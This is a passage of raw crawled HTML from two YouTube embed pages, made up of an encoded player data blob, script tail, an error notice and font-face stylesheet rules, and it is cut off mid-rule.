/bcP0Tg2X59GB68ZQico5MVnBmjw2zptkKJ8RYSuSI3lGwKjD6FKIOpO8iEjN0sJN7ELxuWW7vhif6HIcPcsPGXuwUj7oRbcij\/hBrcVCsWGUiEa8bZjGaw2tv0AW4285g10TFnVs6yQovDqH+ZpN9s9DGg1A7jgqYz72QYJO7gv5pljZRPN3VNgmHF1TM\/sivFWYFx8bfIjnsXauuO3I\/z\/O3Oa\/KqChzVsYGYXXqouG2HlYi08SLHN6LdG83s9TPd1WJy0fMrudfwkF\/jDCs0TimeO+SkdNj\/ELaCS\/adIW8Hfvj4Pa36bSwzYNG78cVIt\/upPt6FBWKjtiB3FkePuPeJhnqoWVgCFA80ZczFZBQ9PH4BD71sgkrSrNLl7f40fJyIFzpeZsEaLEmishm3t\/892f0kvCXAK8VHfV8v\/ov9qeNZKpVQuwnc4WdSarhoVIdMgpnJ6T\/BaaRi9m4PahZaQllcvSbVRhmrlaS3wvzVaFejEyE8nYCGK1FQfQ9P\/XyHtbvERotJGnJTabS7OUlwNE1NEAJxIjtN22+IZ8hfkkptZu7gkM4pKqSBDsNRaG7ZQjQvHccrNijqudmjwwxXe84g\/u9l5S4nnIaMQ27LQhLXFF96mDLy3Br4jqaQc30TDNWtPR7QyRu5lA9gRbXMMshZvc+2d48Sgv+vqnzyOOdoSiFa9t2SfWf7L9wpCebNqgD21GkGcl31El1bT9Jv\/El6VHfQzaEfjd82H0EAhHso+kDCXp+25PUlYgm7URzGbM87BcR3MRybJnUMyLCEFl1LD+O2z9CJB6M\/o1tZvTHDxoKLWn\/ok9PNw\/+a0ZxnuftZ21h3gyQAMCIY9Osq8dB7H\/GgS0RiikHulicQPPdfKfw3UDuyb9Qq9zpaJDA\/UdZGJVmd5tD\/B2fw02CPcAjpqSuEj8hWkvRTdkIyre9uzRbKrjucpm6IwoG451L970Y\/fesne2sxWTWfSR1+TirdBpM+3M5USNZ3ZeRYYZkKY54HLSFl5lSFH0JsELVjxpYyqxiADwCkGzgpikblieKL145SW5MUCaW5O6tGg2gUDoewLEgK\/K7ZLDfsLGd\/fHINPGE+jkwSfNuFCDRxHD6DUtn67P7+C\/1w6FGC+S+o3tpQJdGHllQZ9Lb56fnu2V9JsfI4EydkDzcT\/CFKCP7eKwyM6gWGVaxMoNGLmXRqXDNiqvT2hVjwFC3+AdcnsEdP5Wr1\/iEn6XPz+QjStFkgGpcuBznU3+xQxJ+TWA6GiA7YzXv\/cqYSyYzxbI8nNB3cPbHyklGy5nAuOFdvTGQAWpQLdtgp\/sn721w4uIOLaEektOFqQ6E2B7zp8vn1OSxATWw6iFyBdPPUZdDLCFIsb2LzphS7br4izN0oks\/phb5wJ2cjQKohpE+BxqC2BAQTs5d8IUrAQyVgKBLx4ebI80AOT+0HvMNi2g55d\/aUKNbA36EjBrPhtRPQPfDHHveChVCHwl9zYqJjHlReAnW+P\/NkoeUYTsKkiSmjN7Ex6DXmoTmqRlLrCSaqgmSPSz+trPDkOCKR58aXumP+VqIPI7PdfssjH7CbzMqdw11Ui2eGt7Xlb8t8kg0vpjykY1II6mQy9xZoPCAd5FvxUq1yl2C\/KR0kK5zOTpu+isJgKsR+AIB9byl3K9YIWqdYp8+VCYdl7C1kpL0NCTbOaDdzbKZqDIkVVmQ\/1GK0L+TnmZ4EaM0JvnMd5cIlgyjACHbhRx587fo54yqlrSW7OlZCqN1eMIpHVyzuwx9NpZSrJkY6yoW8vraAAFAZgjst2cKtq6aKMTF99aotln7H2I65HWbHOq7AScjjWdSVtwiY\/k0+ryeQmPHitwsgk\/6GDoAOC4KQ+rLBE\/WLDIdfZnXZ8IvZdOCHYe2CcGlyWrZDEm6kkaHa63Kx1S\/dwaUUyenYTvMAeLLK3+vwZGO5xGE+ADu+aRmJR8\/JQvN+NAkYx3PJd46FEQrlmMIA+t1BaP\/Ib\/jBDYQ\/QPMUl0hIBiClF7HNt\/FC8U0wUVsGZwUeNEIXPgDESXExdtn0qH\/wT93xxdwyhS1Y2LdATyfXCh+YHnSNTzl0SaQhHxDdi8JOIAFf6P7Vkya6v206rqUyexuBoIkcfsOZZiE\/fjjj3\/GQjiQ+Bl6KwPsi4TbZNmYO8oYa0PkQwsluShLyP551VfbW183qwsD8vTBlP\/nALBzspMm\/7CQmSovQSazii2DaxwVJHfMADiHBbAlAix12DW3iCFScmoyFoh9Y8aSwuaLF154slSbywU7Bn0hx2Vc8NLdbrgIkZq8SY1TbbvZEIo94FMF4589Fu8WVbM0cv1I8BPTh2\/C5GpXtiDhqHKn1GCg2gUNpjK4p+mKDx7aE1J3\/TzSprS3u\/AsAQiP8E8H4QqRed7rrrQm+kbAUgjJUoxAzuiWBvwJFapVl7na6PvIcGrR\/15ZIA3Ghh+SR8OdNn42cWHBYlwtj4B627umlya1\/nOHhCCaUeCxbfE345R8t6CyHRIPY\/+dkVEskS53F0e7hrb6omNAD3e86VD+FgV4tbRomeAoGFZNkiG0wVMTUpSJNKz+4va8LwLmWcKQsAQgXEbl90ERPgFPvk+Jc99ilUsPjXvYPGRURVC9\/sapW5B3c6yDyOc2Iook+dpAZjwniBi1rpd4sXMr0gfjwgO+mKnK0me5sWqcwZmFnsdjJV7iBSBT+RiLfcdvur+mhvwb9wFvijirD2KILeEUda9m\/v16SqnyjI2gI7lQwH8OYrk4e7ih9BW3fCcHdngKiD4dW7vJODL9B+RP2h0ir7G79vjJEYkkv0bc81mM0ePk9TEboj0RvfwgUP9rCe5y\/mRwWy7z1vecTpylNWK9x\/xZFRhscixUjVpv4DdhBE7xJckg2C1+oZ4br3ROsvmiT5I4Jc8gfpaj79v5Ms165JoObFXWU7sMyK981mkEK\/SLq3e8sDDqwTuQmX4LaBIzwlzrK1P\/7azAROqVhzCzU1cMXe\/zvKW5L0hM2nqoMsLH0LFsD3Zm+1CZVumuG0gmjhTIvmo08+EpP3GyTG3JGEWll98R6us\/LE7Il0NqZultebXhDqAS8NlImaPaUaZmXNkpBPxhirvCcAWa1ZJ3djyCHvpMRCKHheB31bEfIA6M6Wr5F51acH0o3WBOHaKErtnsYd2tf9SuqY3g1dfxvYNEqr0FPShXfRF+NKc9IYpO06HVxwG9kL4zg0Aj1DVP2TIiNX0za2M+5tAEXAr\/QYa+O0rCOkH6lFds3BEcPG0AI4bnwvSwtNO+1c0kci55F4k0spCSgzOKwHHc\/OR0m8K0wESjQrJ7Mopt\/tR6JzEATtJlnsTel\/vy6gDGdYs2y9+NECO0xcVq6tFECwQTroBI7kVUE7xm0Kiv9tE0x1wOK78umK0UxB\/DFmzpFiefd0KTD8g\/yxwATsW5q1LG+zWMZ8EqQm4qRTFtP9Tl211Wxh++gdYpPjbXNDN9hbLQZxBHb\/Q7jcx1p9iWQGe5QJ5TPVry7XRj4v50msCCMzrRjaedjcceG7sRHlf9mA4IGW3e2GpgY1+IMuNIkVM9d7Aqy2Oc7SGOYJztKps89IVYtz0EEqxC0BibIYGqO6tabmXASaXeDfibd2\/nsbTX2ICx\/kVPY3CDEDpoUrzue4\/5Zdq++5bMHKsngKFVz1hVWrXCMOu5ar8SwiyL6IwZsM4ZD25pvXN6IiV2EVgdGXg3UK07rXfD8NbLltePLADAkoYOhzUqVXmI+JbNnieCo+CPL50bADfQdDtGHcEGp6gOJYukODZDox+cG9cPaXzRybQbKh54DepldC\/ecMqVgiREtYTv6bc1AiIFUvhUPoffKkMU8nzchUEQFY6RCkjBKp8LT40hk7\/b0ANQMLAQnoZhlUjcHX5yvSwiLZ+DvrZnJ9qMsDHSnaPT6V7fb9iJHlsRTf8LCCRPTPl3dEIzrLT3PmeDa3FBUUOBls+HmDjAeAdCx858ndSKa9LiPZVyf9J+\/IHcVYeWKlTs0Qr7au1WXRmqcI3gOQQN\/WKyeGiT5tNiCPIX39Ip1ngPonwXZXJz1BqmMmQhFvsjCOgEfoRUkxCmh3jgSgdb6WJDKI\/\/TFRwDUpkHWvPrRhwCCnSsUoZfXiYrQ0SdiEn4xN+4Ww9lXbY2nbujjSqQ47S14gOOQ1+9fAU+HVmTxeRfz\/yQSgL6QTvtnDUvRjo2vRk5x+wQFES04eg3asGyq44ye78HtKMygE9E6r541UN9ybvjhGO+vs9C+hSVisW8uvuwUJRCz8i16fOQoVlRTFe2jZbGoStobsfIKnUf0cWqt29P6Gwth4iDsWJGaVo6No\/aV+UifPOPukYPrcWR2uMs2Xz6BYQZhHifNBhafeUsZvVq5Z+u9TP8\/r\/9IKNMUOeQI0ToQRERrNLpyGjpFrEuwCq\/JHmljmEZsrifNV65K3bJqQJrUGkT14Na+MZ1toooCO0A8yzC6TaTUgqQwlK\/lvgItNBCKfSyzqFso9Q01O0D5ZUc6hH1QsU59B7YdJqN1NcyHajzo9CDgpdvhxQPuzThMiZWmglqnQqsWy6Pbo1q80rIutFdcpjapREGxF2+vtjcyPu17uhB6Sz0R86HaUg2Oq308c2tRIu47AkhDS2rA0m\/zGm0QVBOIAXLrjLHnJUyx+L4zxkUWRVnUd+MaT\/VR8VD3IIQE\/3+ItJ+0m\/7S8vlw2oyfRw\/YDFB8QGRxyKwo6WFvVAlsz8AJ7v8GWqctcpJDzL3K9MBcnAlh9ew73TirNw6xpoeVGa5VbVSrD9nVDHatctN0Z9l0\/989hwW3N0ghmvqcqJFafoXbzIatoP4YWvUmp3TYJd2rdPe7h7f9s0Xf8Xu2AOdfgdXgQ5d\/+V9yjqtZDT43ea0ub1I15RNGcn0CcstlIivFm8avoswo18Zb+bVXSxR1g\/yihJd\/ErUFzpD9SuZmymGnKJi7V7ZHhwvxiLLjU3aYmznKFiE7TuzKODhXIzYCATkxhbcGWJA1inKNAB36yG7jEsD5x4P3mWY0N5hr+Ml95bYy\/Zi0C+aj4Zfir8iIJQVCdxAtLy1NSCJoaB03xQ0Ab7ubyW2btkxI\/ni0qDTSds8TzJJmBGX6qfurwObaNPcOj7QGM\/nS4AZEH1dIU+QNzvhGoXMldxBrTAL5J78ausxjFrS2A5LgCCJcpPGCfJGlWXlA0rXbWBsMm9WpjQCyIT\/1lSOtmJTx0Njaaz+6rxsDMNzLiLsr76jydtVgB7tcNitR3PO6V9KNBuk5pdbqQPjWMOrxzgzeDpNXlfKg9HLWI3Gqhj4zVPhy3db194+CpYq8bH+qNYSnVdwBcy6jp+ON\/kae6sc9j6aL2PA0G3cJGc3+iEVS12IJNigUOKXTxTYWf7vQxsNtK\/SEa6PZbSuNJ19m+cSGEa34oPXDtwGLq2n3rF4sJ\/fPY+snSvaz5FA\/DtoYfQwuTzY0ZaCY+ZXtPibDez1i1jTR94GGKoCU82BmKFhZ6emdWW+8V91B8VMmyettpIIYeghxw3nzQzvxMBo3j6JUTJj2Ia0OIOdkHU8cXzqR64LEoj63nLCsi\/LAXMPMD1BUhymCXkHp1zi6Sv1TC3W3ontxKsuoQ5FB78Yo97c\/3pfBXK9srYLSF2DN1owuWNxVSpza59I5gWJuUp82BbvFIzAgSot4ES\/eOhMXHP+bn1AmEp8KjCt5OFV95IlYyMNOtDAby4CvKe\/oqiiFFbF5Qra9OgUoOVcV3O72jFfnU7Av1AmMP4jyy9EblVWJdiiPi+J4LW+Nq18YoZpGUoBTxvHhfbXd9BauV7egsaZVlib\/nBrcw0j2lZDBZup7wQ4Wu2xYVIFW2u\/ITq2jXxKSQb56BTDCVVsbsKfPDtoCZMFxFTprY9q7XLvSDS9RlAGm\/N\/wznf\/[base64]\/w4MW3WzqBVe00QdHec3vYS3ooPG3Rd7nlm0+QGrasgMTf10HtyTWyFNNgi244KDmKYNgZtH99\/A10pSaMosrF1pob3Dg74kj\/RbM97zxy9rqcgGj59GPjCytKXSP3e8QcUqG1RXcj66LTT6GHj0WtIJO4YgXFetCIcktu\/[base64]\/TmOHJ0BEougqQaMg8cvFrX5zduhMant7HnEAqJQqQDMxlUREyYPpJvsoPpZYJ2BRGGv9XqqpjFAgHiw1tckvSGDsbyJaoCS4Erh8F3VTPcR7YG0xeKWXkcyAdBSIpAGdtDSE+jnp5LZ73UfwcBnzLtrDw+u8evIfSZaCQpDP1PpwOXLG+ztVnV8Wlb9yQ17n4g\/wqqG\/Kzbquyc8zUgXjl0CxNPTFRpVso7\/9Rtc1DRTDi1RSupCtcURP8YCCIbFEL25STAYve+i0GmVD53kN03NDAugCIIqeC0Lg6Vq5096QwSvr29D4aw4Bvs\/v9Wo1q5K8PnYx2RPdmYmQBjA\/rvzo6VQChlD+FAZZ93CEq9Y5\/gX0vb+3pBB1Westw5\/FZMX6hBg\/7N5SLLxz6aTjKGSeF85V\/mT\/PcK2KxP5lsR4LqVGFQEocCDr5DekpeZR\/5SHH1rYs6SX5LhpO2t0fopdAU7VswN79J7mPa7cv1TM43FM2UilSQUozZY1039hSPvS4jkE5YKcYfqjfW\/uAVr3HknrQy8VTAGq4e0N2cXK+wmwP6BPDnsjuxyRA3e5K\/\/e14AsGLdokpTfrebo9LpuVVjB\/l6\/F6HK3qdKqBmPVGyQIm1nKq4x633WPYXfRLQ8Mpmxz41F9T5yjm8klyqh0iK6iseOwWSTueEg8dAT23nwOpTg2\/mFZKE+\/bA\/nb5XjLvnfBcJvMYkU9CWZvVXvzQ5rA1uimjZaEJ7l2gQ2h4inWhkPzw0NPW5YBN4fYX77xz\/1QbJGqTekzpjHICCo6H0EFWXon1gA0ASl9APD+wNEBw6hGVz\/[base64]\/rOa+rpiKC8EkL0S4hd\/0Wx2wazKAE3Wh8QkjX6JgR1fegi5G18CXvXeB2ufgumNaJhGqGd+y+uAa8SEeBLQrOFCEyuf6LErFDSWXs6MPWtpBr\/mCJu0sWg1FXWDD62L2iid67SKmFdyB2Ed+e0WI0rNcv5YHYUJe+0jy2e0JA\/pAXEEYCXaDVr22zosbf\/tgAS8UCangNNcQrEcL5qFFt+VioRQMRPCYDPKgFuB0uOvRCqLsdZWKH+UDV9e\/LK5bXOSCxMbzBKag8HX6bQOpM1gFfrXdLzSXqLkJrKVxLK5v1Kf6r5E4GR1fOqB\/v0Gik1BD7gW29HXqJI4HGXAVFcNzQbdCuahT3nkibTQ\/tEpoXdjTM0WP69mJm6XZvZCR4S9OTECQfYmId8naK5HtBRBXBS04410KtOqvJX0yaGY\/GVJlT0uJpSfImY0mkQIOQ2SGzgUDZIfPkD2vKyzugDG65jDZjck3EUGSlwRdyrcJnZMn\/c9LrBTEkck\/tEElx62+OYZn6mhd5fG8urLL3B+w6ltpJSEXiCpWCKEytVW7cDdpN54PVychbTpj1jtfZ93+Nu4IuVEm1fPJRsbleUzk7zrgwhnCvUyfEI9q7Lvv1xUZ8VlhS9x7kpmp1\/en9QKA0AALp0b640despMnJIDVrleCGLpv1grtEYGTOI\/r0WUnd50dJtHjrZlYsK+uQoU8UV7WNFaOv5WtHY8b6qYPIGwMjWpTnxC\/ZIEJGUndRAO0wFEpZF3EWIBz0gEFPaDKOX3d1Xb9shXsm4Muuu9PITuHX9YrxvGDrcMG17y1xlYhV03Qp5IX1dJXdJ0GHqOI1EQre8p3lohLPZmpNB2dnO8iVIRr7E46\/p3NGcxbkPP\/g6EID868hpghVMPIfAccSFXvxeA7dnA\x22,\x22globalName\x22:\x22trayride\x22,\x22clientExperimentsStateBlob\x22:\x22\x5bnull,null,null,null,null,null,null,\x5b\x5d,\x5b\x5d\x5d\x22\x7d\x7d'; if (window.ytAtRC){ window.ytAtRC(window.ytAtR); }})();</script><script nonce="uygUD94tW46VRXHwea9yHg">if (window.ytcsi) {ytcsi.infoGel({serverTimeMs:  61.0 }, '');}</script><noscript><div class="player-unavailable"><h1 class="message">An error occurred.</h1><div class="submessage"><a href="https://www.youtube.com/watch?v=Y6CO5KfDlyg" target="_blank">Try watching this video on www.youtube.com</a>, or enable JavaScript if it is disabled in your browser.</div></div></noscript></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.youtube-nocookie.com/embed/Gx7oAyV3RQo?feature=oembed
body_size: 44313
content:
<!DOCTYPE html><html lang="en" dir="ltr" data-cast-api-enabled="true"><head><meta name="viewport" content="width=device-width, initial-scale=1"><script nonce="V_lAQ_8PJH0X9PVVXzRKvA">if ('undefined' == typeof Symbol || 'undefined' == typeof Symbol.iterator) {delete Array.prototype.entries;}</script><style name="www-roboto" nonce="mjeB3NCD9TisnTpWI7jJ2Q">@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U